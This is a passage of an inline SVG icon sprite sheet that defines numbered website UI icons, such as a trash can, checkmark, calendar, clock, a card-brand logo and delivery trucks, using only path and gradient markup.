                <path d="m3.76 10.5 1.388-.175L4.994 9.1H3.76v1.4zm.085.222 1.15-.797-1.15.797zm.994 1.435 1.15-.797-1.15.797zm.822 0-1.15-.797 1.15.797zm.994-1.435 1.15.798-1.15-.798zm.086-.222V9.1H5.506l-.154 1.225 1.389.175zM2.9 3.25a.4.4 0 0 1-.4.4V.85a2.4 2.4 0 0 0-2.4 2.4h2.8zm0 6.25V3.25H.1V9.5h2.8zm-.4-.4c.22 0 .4.18.4.4H.1a2.4 2.4 0 0 0 2.4 2.4V9.1zm1.26 0H2.5v2.8h1.26V9.1zm1.236.825c.08.116.134.254.152.4l-2.778.35c.037.297.146.587.324.845l2.302-1.595zm.994 1.434-.994-1.434-2.302 1.595.994 1.434L5.99 11.36zm-1.48 0a.9.9 0 0 1 1.48 0l-2.302 1.595a1.9 1.9 0 0 0 3.124 0L4.51 11.36zm.994-1.434-.994 1.434 2.302 1.595.994-1.434-2.302-1.595zm-.152.4a.903.903 0 0 1 .152-.4l2.302 1.595c.178-.258.287-.547.324-.845l-2.778-.35zM12.5 9.1H6.74v2.8h5.76V9.1zm-.4.4c0-.22.18-.4.4-.4v2.8a2.4 2.4 0 0 0 2.4-2.4h-2.8zm0-6.25V9.5h2.8V3.25h-2.8zm.4.4a.4.4 0 0 1-.4-.4h2.8a2.4 2.4 0 0 0-2.4-2.4v2.8zm-10 0h10V.85h-10v2.8z"
                      fill="#000" mask="url(#a16)"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-100" class="img">
            <g>
                <path d="M2.5 5h15M6.667 5V3.333a1.667 1.667 0 0 1 1.667-1.666h3.333a1.667 1.667 0 0 1 1.667 1.666V5m2.5 0v11.667a1.667 1.667 0 0 1-1.667 1.666H5.834a1.667 1.667 0 0 1-1.667-1.666V5h11.667zM8.333 9.167v5m3.334-5v5"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 16" fill="none">
        <g id="icon-101" class="img">
            <g>
                <path d="M7.5 2.375V8m0 5.625V8m0 0h5.625M7.5 8H1.875" stroke="#000" stroke-width="1.4"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 12 8" fill="none">
        <g id="icon-102" class="img">
            <g>
                <path d="M1.923 3.808 4.59 6.5l5.333-5" stroke="#000" stroke-width="1.8" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-103" class="img">
            <g>
                <rect x="1.38" y="2.94" width="12.42" height="9.66" rx="2" stroke="#fff" stroke-width="1.4"/>
                <path d="M9.6 7.8 6.45 9.359V6.24L9.6 7.8z" stroke="#fff" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 25" fill="none">
        <g id="icon-104" class="img">
            <g>
                <path d="M12.5 3.125V12.5m0 9.375V12.5m0 0h9.375m-9.375 0H3.125" stroke="#fff" stroke-width="1.4"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-105" class="img">
            <g>
                <path d="M9.167 3.333H3.334A1.667 1.667 0 0 0 1.667 5v11.667a1.667 1.667 0 0 0 1.667 1.666H15a1.667 1.667 0 0 0 1.667-1.666v-5.834"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.417 2.083a1.768 1.768 0 0 1 2.5 2.5L10 12.5l-3.333.833L7.5 10l7.917-7.917z" stroke="#000"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 19 19" fill="none">
        <g id="icon-106" class="img">
            <g>
                <path d="M17 16H2m3-5.056L13.25 3l2.25 2.167-8.25 7.944H5v-2.167z" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-107" class="img">
            <g>
                <path d="m15.798 5.192.495-.495-.99-.99-.495.495.99.99zM4.2 14.808l-.495.495.99.99.495-.495-.99-.99zm10.607.99.495.495.99-.99-.495-.495-.99.99zM5.19 4.202l-.495-.495-.99.99.495.495.99-.99zm9.617 0L9.505 9.505l.99.99 5.303-5.303-.99-.99zM9.505 9.505 4.2 14.808l.99.99 5.304-5.303-.99-.99zm0 .99 5.303 5.303.99-.99-5.303-5.303-.99.99zm.99-.99L5.19 4.202l-.99.99 5.304 5.303.99-.99z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 14 14" fill="none">
        <g id="icon-108" class="img">
            <g>
                <path d="M1.75 12.25h10.5M1.75 8.75h10.5M1.75 5.25h10.5M1.75 1.75h10.5" stroke="#000" stroke-width="1.4"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 16" fill="none">
        <g id="icon-109" class="img">
            <g>
                <path d="M11.389 3.625H3.61c-.614 0-1.111.497-1.111 1.111v7.778c0 .614.497 1.111 1.111 1.111h7.778c.614 0 1.111-.498 1.111-1.111V4.736c0-.614-.498-1.111-1.111-1.111zM10 2.375v2.5M5 2.375v2.5M2.5 6.75h10"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 16" fill="none">
        <g id="icon-110" class="img">
            <g>
                <path d="M7.5 14.25a6.25 6.25 0 1 0 0-12.5 6.25 6.25 0 0 0 0 12.5z" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M7.5 4.25V8L10 9.25" stroke="#000" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 58 18" fill="none">
        <g id="icon-111" class="img">
            <g>
                <g clip-path="url(#a17)">
                    <path d="M37.77.526c-4.114 0-7.79 1.925-7.79 5.482 0 4.078 6.52 4.36 6.52 6.409 0 .863-1.095 1.635-2.966 1.635-2.654 0-4.639-1.079-4.639-1.079l-.849 3.589s2.286.912 5.32.912c4.499 0 8.038-2.02 8.038-5.637 0-4.31-6.547-4.584-6.547-6.486 0-.675.899-1.416 2.764-1.416 2.105 0 3.822.785 3.822.785l.83-3.467S40.406.526 37.77.526zM.13.787l-.1.524s1.732.286 3.29.856c2.008.654 2.15 1.035 2.489 2.218l3.683 12.819h4.938L22.038.787H17.11L12.223 11.95l-1.995-9.461c-.183-1.083-1.11-1.7-2.244-1.7H.13zm23.889 0-3.865 16.417h4.698L28.702.787H24.02zm26.202 0c-1.133 0-1.733.548-2.174 1.505l-6.883 14.912h4.927l.953-2.486h6.002l.58 2.486h4.347L54.18.787h-3.96zm.64 4.436 1.46 6.16H48.41l2.452-6.16z"
                          fill="#454545"/>
                </g>
                <defs>
                    <clipPath id="a17">
                        <path fill="#fff" transform="translate(0 .5)" d="M0 0h58v17H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-112" class="img">
            <g>
                <path d="M12.555 13.325H34.88V36.57h.055l-5.756-1.64-5.462 1.64-5.214-1.804-5.95 1.804V13.325z"
                      fill="url(#a18)"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M5.999 5.3a5.7 5.7 0 1 0 0 11.4h2.955v17.27l1.4-.424 4.548-1.38 5.215 1.804 5.462-1.64 4.301 1.226 1.4.398v.016h.055l-.055-.016V16.7H34a5.7 5.7 0 1 0 0-11.4h-28zm25.281 10H34a4.3 4.3 0 1 0 0-8.6h-28a4.3 4.3 0 1 0 0 8.6h2.955V10.725H31.28V15.3zm-1.4-3.175V32.1l-3.917-1.116-.394-.112-.392.117-5.03 1.51-4.787-1.656-.43-.148-.434.131-4.143 1.257V12.125H29.88z"
                      fill="#A2C617"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M5.999 5.3a5.7 5.7 0 1 0 0 11.4h2.955v17.27l1.4-.424 4.548-1.38 5.215 1.804 5.462-1.64 4.301 1.226 1.4.398v.016h.055l-.055-.016V16.7H34a5.7 5.7 0 1 0 0-11.4h-28zm25.281 10H34a4.3 4.3 0 1 0 0-8.6h-28a4.3 4.3 0 1 0 0 8.6h2.955V10.725H31.28V15.3zm-1.4-3.175V32.1l-3.917-1.116-.394-.112-.392.117-5.03 1.51-4.787-1.656-.43-.148-.434.131-4.143 1.257V12.125H29.88z"
                      fill="#94B80A"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M13 16.3h8"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M13 16.3h8"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M24 16.3h3"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M24 16.3h3"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M13 21.3h8"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M13 21.3h8"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M24 21.3h3"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M24 21.3h3"/>
                <defs>
                    <linearGradient id="a18" x1="20.678" y1="40.107" x2="31.813" y2="7.892"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-113" class="img">
            <g>
                <path d="M1.058 15.82c0-4.02.574-6.891 4.02-6.891h16.655c.766 0 2.413.115 2.872.574 1.838 1.379 2.106 9.537 2.01 13.444V33.05h8.328c0 1.723-.574 4.02-3.446 4.02H13.118c-3.216 0-4.02-2.297-4.02-4.02V15.82h-8.04z"
                      fill="url(#a19)"/>
                <path d="M7.02 6C3.574 6 3 8.87 3 12.892h8.04M7.02 6c3.8 0 4.02 4.02 4.02 6.892M7.02 6h16.656c.766 0 2.412.115 2.871.574 1.838 1.378 2.107 9.537 2.01 13.444v10.104m-17.516-17.23v17.23c0 1.723.804 4.02 4.02 4.02m0 0c1.34 0 4.02-.804 4.02-4.02h9.477m-13.497 4.02h18.378c2.872 0 3.446-2.298 3.446-4.02h-8.327"
                      stroke="#A2C617" stroke-linecap="round"/>
                <path d="M7.02 6C3.574 6 3 8.87 3 12.892h8.04M7.02 6c3.8 0 4.02 4.02 4.02 6.892M7.02 6h16.656c.766 0 2.412.115 2.871.574 1.838 1.378 2.107 9.537 2.01 13.444v10.104m-17.516-17.23v17.23c0 1.723.804 4.02 4.02 4.02m0 0c1.34 0 4.02-.804 4.02-4.02h9.477m-13.497 4.02h18.378c2.872 0 3.446-2.298 3.446-4.02h-8.327"
                      stroke="#94B80A" stroke-linecap="round"/>
                <path d="M23.503 17.163v.728H15.13v-.728h5.694c.39-.234.585-.507.585-.819 0-.425-.186-.771-.56-1.04-.363-.268-.91-.403-1.637-.403-.425 0-.858.056-1.3.17-.442.103-.858.26-1.248.467l-.338-1.04a5.958 5.958 0 0 1 1.378-.52c.494-.13.984-.195 1.469-.195.736 0 1.37.113 1.898.338.537.226.94.537 1.209.936.277.39.416.836.416 1.34 0 .277-.048.532-.143.766h.949zm-8.372 1.794h8.372v.728h-5.668c-.425.252-.637.555-.637.91 0 .425.182.767.546 1.027.372.252.931.377 1.677.377.58 0 1.144-.086 1.69-.26.555-.182 1.014-.412 1.378-.689l.377 1.014c-.442.33-.966.59-1.573.78a6.262 6.262 0 0 1-1.833.273c-.754 0-1.4-.108-1.937-.325-.529-.225-.932-.533-1.21-.923a2.273 2.273 0 0 1-.415-1.352c0-.312.065-.59.195-.832h-.962v-.728z"
                      fill="#A2C617"/>
                <path d="M23.503 17.163v.728H15.13v-.728h5.694c.39-.234.585-.507.585-.819 0-.425-.186-.771-.56-1.04-.363-.268-.91-.403-1.637-.403-.425 0-.858.056-1.3.17-.442.103-.858.26-1.248.467l-.338-1.04a5.958 5.958 0 0 1 1.378-.52c.494-.13.984-.195 1.469-.195.736 0 1.37.113 1.898.338.537.226.94.537 1.209.936.277.39.416.836.416 1.34 0 .277-.048.532-.143.766h.949zm-8.372 1.794h8.372v.728h-5.668c-.425.252-.637.555-.637.91 0 .425.182.767.546 1.027.372.252.931.377 1.677.377.58 0 1.144-.086 1.69-.26.555-.182 1.014-.412 1.378-.689l.377 1.014c-.442.33-.966.59-1.573.78a6.262 6.262 0 0 1-1.833.273c-.754 0-1.4-.108-1.937-.325-.529-.225-.932-.533-1.21-.923a2.273 2.273 0 0 1-.415-1.352c0-.312.065-.59.195-.832h-.962v-.728z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a19" x1="13.357" y1="41.353" x2="24.567" y2=".791"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-114" class="img">
            <g>
                <g clip-path="url(#a20)">
                    <rect x="40.741" y="38.518" width="37.037" height="24.444" rx="2"
                          transform="rotate(180 40.741 38.518)" fill="url(#b20)"/>
                    <rect x="1.441" y="11.811" width="35.637" height="23.044" rx="1.3" stroke="#A2C617"
                          stroke-width="1.4"/>
                    <rect x="1.441" y="11.811" width="35.637" height="23.044" rx="1.3" stroke="#94B80A"
                          stroke-width="1.4"/>
                    <path d="m10.741 11.481 14.073-9.259 5.542 9.63" stroke="#A2C617" stroke-width="1.4"/>
                    <path d="m10.741 11.481 14.073-9.259 5.542 9.63" stroke="#94B80A" stroke-width="1.4"/>
                    <path d="M32.445 21.7a2.56 2.56 0 1 1-5.12 0 2.56 2.56 0 0 1 5.12 0z" stroke="#A2C617"
                          stroke-width="1.4"/>
                    <path d="M32.445 21.7a2.56 2.56 0 1 1-5.12 0 2.56 2.56 0 0 1 5.12 0z" stroke="#94B80A"
                          stroke-width="1.4"/>
                </g>
                <defs>
                    <linearGradient id="b20" x1="54.184" y1="66.683" x2="62.13" y2="30.504"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <clipPath id="a20">
                        <path fill="#fff" d="M0 0h40v40H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-115" class="img">
            <g>
                <path d="M17.587 35.24V19.632h15.79v15.61h-15.79z" fill="url(#a21)"/>
                <path d="M15.559 27.172V17.66h15.79v15.61h-9.514" stroke="#A2C617" stroke-width="1.4"
                      stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.559 27.172V17.66h15.79v15.61h-9.514" stroke="#94B80A" stroke-width="1.4"
                      stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M10.752 17.671c-2.917 0-4.753 2.364-4.753 5.281v5.477c0 2 1.489 3.686 3.472 3.934l8.106 1.014a1.336 1.336 0 0 0 .517-2.612l-5.898-1.609a1.984 1.984 0 0 1-1.46-1.913V23.21"
                      stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M10.752 17.671c-2.917 0-4.753 2.364-4.753 5.281v5.477c0 2 1.489 3.686 3.472 3.934l8.106 1.014a1.336 1.336 0 0 0 .517-2.612l-5.898-1.609a1.984 1.984 0 0 1-1.46-1.913V23.21"
                      stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M20.238 10.149a5.148 5.148 0 1 1-10.297-.003 5.148 5.148 0 0 1 10.297.002z" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M20.238 10.149a5.148 5.148 0 1 1-10.297-.003 5.148 5.148 0 0 1 10.297.002z" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" d="M15.7 8.3h8.6"/>
                <path stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" d="M15.7 8.3h8.6"/>
                <defs>
                    <linearGradient id="a21" x1="23.318" y1="17.256" x2="30.507" y2="39.108"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-116" class="img">
            <g>
                <path d="M8.564 30.433h16.621V13.315a2.48 2.48 0 0 0-2.48-2.481H5.835v19.599h2.729z" fill="url(#a22)"/>
                <path d="M13.677 28.599a2.481 2.481 0 1 1-4.963 0 2.481 2.481 0 0 1 4.963 0z" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M13.677 28.599a2.481 2.481 0 1 1-4.963 0 2.481 2.481 0 0 1 4.963 0z" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M31.787 28.599a2.48 2.48 0 1 1-4.96 0 2.48 2.48 0 0 1 4.96 0z" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M31.787 28.599a2.48 2.48 0 1 1-4.96 0 2.48 2.48 0 0 1 4.96 0z" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.661 28.599h7.69V11.48A2.48 2.48 0 0 0 20.872 9H4.001v19.599H6.73" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.661 28.599h7.69V11.48A2.48 2.48 0 0 0 20.872 9H4.001v19.599H6.73" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M23.351 13.855H29.1c.437 0 .84.23 1.064.603l2.616 5.041 2.424 1.617c.345.229.553.616.553 1.032v5.21a1.24 1.24 0 0 1-1.24 1.24h-.74"
                      stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M23.351 13.855H29.1c.437 0 .84.23 1.064.603l2.616 5.041 2.424 1.617c.345.229.553.616.553 1.032v5.21a1.24 1.24 0 0 1-1.24 1.24h-.74"
                      stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M24.84 28.599h-1.489" stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M24.84 28.599h-1.489" stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M32.78 19.5h-7.444" stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M32.78 19.5h-7.444" stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a22" x1="12.858" y1="7.851" x2="22.061" y2="35.156"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-117" class="img">
            <g>
                <path d="M8.564 30.433h16.621V13.315a2.48 2.48 0 0 0-2.48-2.481H5.835v19.599h2.729z" fill="url(#a23)"/>
                <path d="M13.677 28.599a2.481 2.481 0 1 1-4.963 0 2.481 2.481 0 0 1 4.963 0z" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M13.677 28.599a2.481 2.481 0 1 1-4.963 0 2.481 2.481 0 0 1 4.963 0z" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M31.787 28.599a2.48 2.48 0 1 1-4.96 0 2.48 2.48 0 0 1 4.96 0z" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M31.787 28.599a2.48 2.48 0 1 1-4.96 0 2.48 2.48 0 0 1 4.96 0z" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.661 28.599h7.69V11.48A2.48 2.48 0 0 0 20.872 9H4.001v19.599H6.73" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.661 28.599h7.69V11.48A2.48 2.48 0 0 0 20.872 9H4.001v19.599H6.73" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M23.351 13.855H29.1c.437 0 .84.23 1.064.603l2.616 5.041 2.424 1.617c.345.229.553.616.553 1.032v5.21a1.24 1.24 0 0 1-1.24 1.24h-.74"
                      stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M23.351 13.855H29.1c.437 0 .84.23 1.064.603l2.616 5.041 2.424 1.617c.345.229.553.616.553 1.032v5.21a1.24 1.24 0 0 1-1.24 1.24h-.74"
                      stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M24.84 28.599h-1.489" stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M24.84 28.599h-1.489" stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M32.78 19.5h-7.444" stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M32.78 19.5h-7.444" stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a23" x1="12.858" y1="7.851" x2="22.061" y2="35.156"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 16 15" fill="none">
        <g id="icon-118" class="img">
            <g>
                <path d="M13.625 7.5H2.375" stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-119" class="img">
            <g>
                <rect x="1" y="1" width="16" height="16" rx="8" fill="#fff"/>
                <path d="M9 5.85v6.3M12.15 9 9 12.15 5.85 9" stroke="#F10C0C" stroke-width="1.4"
                      stroke-linejoin="round"/>
                <rect x="1" y="1" width="16" height="16" rx="8" stroke="url(#a24)" stroke-width="2"/>
                <defs>
                    <linearGradient id="a24" x1="6.533" y1="20.739" x2="14.9" y2="-4.403"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#F10C0C" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#F10C0C" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 13 13" fill="none">
        <g id="icon-120" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M12.44 8.902 8.794 2.166a2.587 2.587 0 0 0-4.526 0L.564 8.896c-.435.8-.417 1.768.049 2.55a2.587 2.587 0 0 0 2.22 1.263h7.331c.91 0 1.754-.478 2.22-1.258.467-.78.488-1.749.056-2.549zm-6.565-4.33c0-.338.28-.613.625-.613s.625.275.625.613v2.525c0 .338-.28.612-.625.612a.619.619 0 0 1-.625-.612V4.572zM6.5 10.21c.345 0 .625-.28.625-.625l-.008-.008A.617.617 0 0 0 6.5 8.96a.633.633 0 0 0-.625.625c0 .346.28.625.625.625z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 14 14" fill="none">
        <g id="icon-121" class="img">
            <g>
                <path d="M2.333 9.333 7 12.25m0 0 4.667-2.916M7 12.25V1.68" stroke="#000" stroke-width="1.4"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 14 14" fill="none">
        <g id="icon-122" class="img">
            <g>
                <path d="M2.333 9.334 7 12.25l4.667-2.916M2.333 4.667 7 1.75l4.667 2.916" stroke="#B1B1B1"
                      stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 14 14" fill="none">
        <g id="icon-123" class="img">
            <g>
                <path d="M1.75 1.75v10.5M5.25 1.75v10.5M8.75 1.75v10.5M12.25 1.75v10.5" stroke="#000" stroke-width="1.4"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 10 12" fill="none">
        <g id="icon-124" class="img">
            <g>
                <path stroke="#8744F4" stroke-width="1.4" d="M1.4 4.8h7.2v6.4H1.4z"/>
                <path d="M6.633 4.8v.7h.156l.142-.067-.298-.633zm-3.266 0-.298.633.142.067h.156v-.7zM5 5.5h1.633V4.1H5v1.4zm1.633-.7.298.633h.002l.003-.002.01-.004a3.7 3.7 0 0 0 .134-.068 7.3 7.3 0 0 0 .349-.195c.276-.164.647-.408.98-.711.322-.292.681-.703.826-1.215.163-.578.023-1.175-.46-1.688l-1.019.96c.17.18.152.276.132.347-.04.137-.17.332-.42.56a4.78 4.78 0 0 1-.754.543 5.906 5.906 0 0 1-.377.206l-.003.001.299.633zm2.142-3.25C8.309 1.057 7.73.84 7.127.914c-.565.07-1.06.384-1.448.76-.77.746-1.34 1.954-1.379 3.103l1.4.046c.025-.77.433-1.64.954-2.144.257-.25.485-.355.645-.375.121-.015.27.008.457.207l1.019-.96zM5 4.1H3.367v1.4H5V4.1zm-1.633.7.299-.633-.003-.001a2.005 2.005 0 0 1-.096-.049 5.901 5.901 0 0 1-.281-.157 4.78 4.78 0 0 1-.754-.543c-.25-.228-.38-.423-.42-.56-.02-.071-.038-.167.132-.346l-1.019-.96c-.483.512-.623 1.11-.46 1.687.145.512.504.923.825 1.215.334.303.705.547.981.711a7.295 7.295 0 0 0 .493.267l.003.001h.001v.001l.3-.633zM2.244 2.51c.188-.198.336-.221.457-.206.16.02.388.125.645.375.52.505.929 1.374.954 2.144l1.4-.046c-.038-1.149-.61-2.357-1.38-3.103-.387-.376-.882-.69-1.447-.76-.603-.074-1.182.143-1.648.636l1.019.96z"
                      fill="#8744F4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 25" fill="none">
        <g id="icon-125" class="img">
            <g>
                <circle cx="12.5" cy="12.5" r="12.5" fill="#F5F5F5"/>
                <path d="M7 16.5S8.5 14 12.5 14s5.5 2.5 5.5 2.5" stroke="gray" stroke-width="1.4"
                      stroke-linejoin="round"/>
                <path d="M7 16.5S8.5 14 12.5 14s5.5 2.5 5.5 2.5" stroke="#404040" stroke-width="1.4"
                      stroke-linejoin="round"/>
                <path d="M7 16.5S8.5 14 12.5 14s5.5 2.5 5.5 2.5" stroke="gray" stroke-width="1.4"
                      stroke-linejoin="round"/>
                <path d="M7 16.5S8.5 14 12.5 14s5.5 2.5 5.5 2.5" stroke="#707070" stroke-width="1.4"
                      stroke-linejoin="round"/>
                <circle cx="9.5" cy="9" r="1.5" fill="gray"/>
                <circle cx="9.5" cy="9" r="1.5" fill="#404040"/>
                <circle cx="9.5" cy="9" r="1.5" fill="gray"/>
                <circle cx="9.5" cy="9" r="1.5" fill="#707070"/>
                <circle cx="15.5" cy="9" r="1.5" fill="gray"/>
                <circle cx="15.5" cy="9" r="1.5" fill="#404040"/>
                <circle cx="15.5" cy="9" r="1.5" fill="gray"/>
                <circle cx="15.5" cy="9" r="1.5" fill="#707070"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 7" fill="none">
        <g id="icon-126" class="img">
            <g>
                <path d="M8.5 3.5S5.657 6 4 6 1 4.88 1 3.5 2.343 1 4 1s4.5 2.5 4.5 2.5zM8.5 3.5S11.343 6 13 6s3-1.12 3-2.5S14.657 1 13 1 8.5 3.5 8.5 3.5z"
                      stroke="#8744F4" stroke-width="2"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-127" class="img">
            <g>
                <path d="m18.487 13.72-3.938-1.688a.843.843 0 0 0-.984.242l-1.744 2.131a13.031 13.031 0 0 1-6.23-6.23l2.131-1.743a.842.842 0 0 0 .243-.985L6.277 1.51a.85.85 0 0 0-.967-.489l-3.656.844A.844.844 0 0 0 1 2.687C1 11.705 8.31 19 17.313 19a.844.844 0 0 0 .823-.654l.843-3.656a.854.854 0 0 0-.492-.97z"
                      stroke="#A2C617" stroke-width="1.4"/>
